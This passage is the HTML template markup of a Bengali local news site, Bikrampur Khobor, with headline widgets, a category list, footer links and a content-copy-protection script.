        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T19:03:55+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-100x70.jpg?v=1762347014"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:55:21+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T23:19:06+06:00" >04/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2773","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4756";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">771</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">572</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9b%e0%a6%bf%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%87-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="ফতুল্লা থেকে ছিনতাই হওয়া কভার্ডভ্যান লৌহজংয়ে উদ্ধার, আটক-৩" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ফতুল্লা থেকে ছিনতাই হওয়া কভার্ডভ্যান লৌহজংয়ে উদ্ধার, আটক-৩" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1244-100x70.jpg?v=1741327073"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ফতুল্লা থেকে ছিনতাই হওয়া কভার্ডভ্যান লৌহজংয়ে উদ্ধার, আটক-৩" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1244-100x70.jpg?v=1741327073"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9b%e0%a6%bf%e0%a6%a8%e0%a6%a4%e0%a6%be%e0%a6%87-%e0%a6%b9%e0%a6%93%e0%a6%af%e0%a6%bc/" rel="bookmark" title="ফতুল্লা থেকে ছিনতাই হওয়া কভার্ডভ্যান লৌহজংয়ে উদ্ধার, আটক-৩">ফতুল্লা থেকে ছিনতাই হওয়া কভার্ডভ্যান লৌহজংয়ে উদ্ধার, আটক-৩</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-07T11:58:10+06:00" >07/03/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%ae%e0%a6%be%e0%a6%a3-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%95%e0%a6%be-%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="বেতকা বাজারে বেশী দামে পন্য বিক্রির দায়ে ৪০ হাজার টাকা জরিমানা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="বেতকা বাজারে বেশী দামে পন্য বিক্রির দায়ে ৪০ হাজার টাকা জরিমানা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ভ্রাম্যমাণ-আদালত-বেতকা-বাজারে-বেশী-দামে-পন্য-বিক্রির-দায়ে-৪০-হাজার-টাকা-জরিমানা-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বেতকা বাজারে বেশী দামে পন্য বিক্রির দায়ে ৪০ হাজার টাকা জরিমানা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ভ্রাম্যমাণ-আদালত-বেতকা-বাজারে-বেশী-দামে-পন্য-বিক্রির-দায়ে-৪০-হাজার-টাকা-জরিমানা-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
